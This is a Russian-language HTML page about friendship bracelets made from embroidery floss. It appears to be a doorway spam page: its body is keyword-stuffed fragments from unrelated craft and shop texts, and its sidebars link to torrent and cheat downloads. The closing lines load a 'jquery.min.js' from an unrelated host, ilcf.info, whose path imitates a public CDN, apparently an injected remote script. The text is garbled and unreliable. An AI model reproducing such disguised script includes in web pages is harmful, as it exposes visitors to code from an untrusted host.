

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huivohwai.virtualtravelog.net/wkx-shemy-brasleta-iz-muline.html
body_size: 5620
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схемы браслета из мулине - huivohwai.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">huivohwai.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схемы браслета из мулине</h2>
                            </header>
                            <p>Друзья! Теперь вы можете обмениваться фенечками со всем миром! Приглашаем вас на наш новый сайт – friendbird.net, посвящённый обмену фенечками с людьми из разных стран и обмену идей по рукоделию. Разноцветные фенечки из ниток мулине  Фенечки – это браслеты, сплетенные из ниток своими руками. В этом материале мы расскажем о том, как плести фенечки из мулине различными. Узнайте как плести фенечки из ниток мулине и сплетите себе модный браслет! Это просто. Плетение из бисера позволяет получать достаточно интересные и оригинальные вещи, а также яркие и креативные женские украшения. 
Хотите сделать красивое украшение своими руками? Читайте о том, как плести браслеты из ниток мулине. Создавайте красивые вещи из подручных материалов. Яркие фенечки из ленточек, история браслета. Простая фенечка из двух лент, мастер-класс по плетению круглого браслета из ленточек. Сегодня куклы, сшитые собственноручно, стали необычайно популярны. Многие люди стали уходить от однотипных конвеерных игрушек и отдают. 
Каждый покупатель «Леонардо» при покупке заготовок на сумму от 1000 рублей получит полезный подарок – маскирующий клей или очиститель от клея. Как плести браслет из резинок «Бесконечность» на станке. В этом уроке мы научимся плести один из самых простых, но в тоже время оригинальных браслетов с чарующим названием «бесконечность». Сплести оригинальные браслеты из ниток мулине по силам даже начинающим. Мы подобрали для вас схемы простых и более сложных вариантов плетения с подробными. Если вы встречаетесь недавно… Итак, если ваши отношения с избранником пребывают в начальной романтической стадии, то сделаем упор именно на романтику. 
Продавец: ЗАО «Планета увлечений» ОГРН: 1077761771537 Юридический адрес: 105554, г.Москва, ул. 11-я. Методы плетения браслетов из ниток мулине, описание косого и прямого методов. Преимущества каждого метода. Схемы плетения фенечек для начинающих и опытных. Как плести браслеты из мулине. Статья подробно расскажет о браслетах из ниток мулине и как их  Схема плетения браслета из мулине под названием. Браслеты из ниток схемы. Браслеты из ниток мулине или так называемые фенечки стали популярны еще в 60-х годах благодаря движению хиппи. Браслеты из мулине - красочные украшения своими руками Браслеты из мулине и из бисера плела в детстве, наверное, любая девочка, в нашей статье вы узнаете. 
Фенечка из мулине со сложным узором: Схема фенечки с мордочкой утки. Еще одна схема фенечки с сердечками, на этот раз розовые и красные. Браслеты из мулине, которые иначе еще называют браслеты дружбы - это прекрасное украшение, которое могут сплести дети и подростки своими руками. Материал для. Как правильно сплести браслет из ниток мулине. Особенности плетения браслетов для начинающих, разновидности схем. Порядок действий при плетении. Правильная техника как плести фенечки из мулине ниток своими руками. Простые схемы, узлы и способы прямого плетения, видео мастер класс. Плетем красивые и яркие браслеты из мулине своими руками. Для того, чтобы затянуть такой узелок, берем левую нить, накладываем поверх правой, которую нужно. Прекрасное занятие для творческой натуры - плетение из ниток мулине, например браслетов. Как плести браслеты из ниток мулине своими руками. Сегодня мы предлагаем сделать вам модные браслеты своими руками. Браслеты из ниток сегодня стали мега популярны. Такой браслет носят не по одному, а целыми. 
Браслеты из ниток всегда будут актуальны. Как сплести нити мулине в стильный аксессуар? Как делается фенечка из шерстяных ниток для вязания и бусин? Как сделать. Знаете ли Вы, как правильно сочетать цвета в одежде? - Белый: сочетается со всем. Как сделать браслет из ниток. Вам понадобится: нитки мулине или шнуровка, крупный бисер, ножницы и пуговица. Фенечки из мулине не теряют своей актуальности. Существует множество схем для начинающих, пошагово рассказывающих как их плести. Всего за час можно произвести. В последствие все традиции связанные с плетением браслетов дружбы и любви переняли хиппи и привнесли в них свои коррективы.  Фенечки из мулине схемы. Как сделать браслет из  К тому же мулине имеет просто огромную цветовую палитру,  схемы. Браслет дружбы плетётся из двух цветов нити. 
Для плетения таких браслетов из мулине, нужно использовать несколько цветных нитей, различая нить рисунка и нить фона.  Схемы фенечек косым. Ищите идеи на тему «Браслеты из мулине» и сохраняйте их в Pinterest. Посмотрите больше идей на темы Вышитые браслеты, Браслеты дружбы и Вышивка нитью браслетов. Разнообразие видов и способов создания браслетов из мулине.  что схемы браслетов по методу прямого плетения очень похожи на схемы узоров для. Самой простой схемой,  звенья цепи, маяк и многое другое. А в сам браслет можно вплести бусины, шипы, бисер,  Это должно быть мулине из хлопка. Как плести фенечку из мулине Наталья Ван  Браслет Шамбала: 1 урок. Квадратный плоский узел. - Duration: 4:39. Наталья Ван. Фенечки из мулине станут приятным подарком вашим друзьям и близким. Наши подробные видео уроки помогут научиться плести оригинальные браслеты из ниток. 
Если вы подобрали схемы браслетов, с которыми будете работать, и поняли, как будет выполняться изделие,  пора начинать браслет из мулине. Как плести фенечки из ниток мулине: схемы и уроки  Прямое плетение чаще всего используется для браслетов с именами. Фенечки из мулине. Схемы фенечек. Как плести фенечки. Советы для новичков как плести фенечки из мулине. Способы закрепления нитей и завязывания. 
Плетение из бисера позволяет получать достаточно интересные и оригинальные вещи, а также. Узнайте как плести фенечки из ниток мулине и сплетите себе модный браслет! Это просто. Теперь попробовать силы в скетчинге сможет любой желающий, ведь при покупке. 
Яркие фенечки из ленточек, история браслета. Простая фенечка из двух лент, мастер-класс. Широкий каталог выбора выкроек кукол. Мы расскажем, как научиться шить куклу по выкройке. Продавец: ЗАО Планета увлечений ОГРН: 1077761771537 Юридический. Это продолжение ставшей популярной статьи Как плести браслеты из резинок на станке. Здесь. Что подарить парню на 14 февраля, если вы только начали встречаться, встречаетесь больше. Ко дню рождения Леонардо да Винчи мы проводим нестандартный конкурс. Призовой фонд Сегодня сеть состоит из 97 хобби-гипермаркетов: 96 магазинов расположены в 41 российском. Приглашаю вас на свой мастер-класс, в котором вы узнаете, как сделать кокошник для. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wkx-skachat-film-cherez-torrent-doroga-domoy.html">Скачать фильм через торрент дорога домой</a></li>
                                <li><a href="wkx-snyat-kvartiru-obrazec-dogovora.html">Снять квартиру образец договора</a></li>
                                <li><a href="wkx-kniga-dochki-materi-skachat.html">Книга дочки матери скачать</a></li>
                                <li><a href="wkx-1-7-10-maynkraft-skachat-cherez-torrent.html">1 7 10 майнкрафт скачать через торрент</a></li>
                                <li><a href="wkx-skachat-igru-na-planshet-android-asfalt-8.html">Скачать игру на планшет андроид асфальт 8</a></li>
                                <li><a href="wkx-pri-zagruzke-kompyutera-siniy-ekran.html">При загрузке компьютера синий экран</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Фенечки из мулине. Схемы фенечек. Как плести фенечки.</li>
<li>Как плести фенечки из мулине своими руками.</li>
<li>Плетение из бисера: все основные схемы для работы.</li>
<li>Как плести фенечки из ниток мулине Крестик.</li>
<li>Акции - Интернет-магазин товаров для рукоделия.</li>
<li>Фенечки из ленточек: пошаговый мастер-класс создания.</li>
<li>Различные выкройки кукол для шитья своими руками. Учимся.</li>
<li>Доставка - Интернет-магазин товаров для рукоделия.</li>
<li>Много способов как плести браслеты из резинок на станке.</li>
<li>Подарок любимому парню на 14 февраля: делаем с любовью.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-prezentaciya-na-temu-piramidy-egipta-skachat-besplatno.html">Презентация на тему пирамиды египта скачать бесплатно</a></li>
                                            <li><a href="wkx-sanatoriy-marfino-oficialnyy-sayt-shema-proezda.html">Санаторий марфино официальный сайт схема проезда</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-aliev-teoriya-organizacii-skachat-pdf.html">Алиев теория организации скачать pdf</a></li>
                                            <li><a href="wkx-semen-slepakov-pesnya-pro-otkat-skachat.html">Семен слепаков песня про откат скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-skachat-chit-na-golosa-bez-sms-besplatno.html">Скачать чит на голоса без смс бесплатно</a></li>
                                            <li><a href="wkx-skachat-scenariy-filma.html">Скачать сценарий фильма</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-raspisanie-zhd-belgorod-harkov.html">Расписание жд белгород харьков</a></li>
                                            <li><a href="wkx-blank-defektovki-dvigatelya-skachat.html">Бланк дефектовки двигателя скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
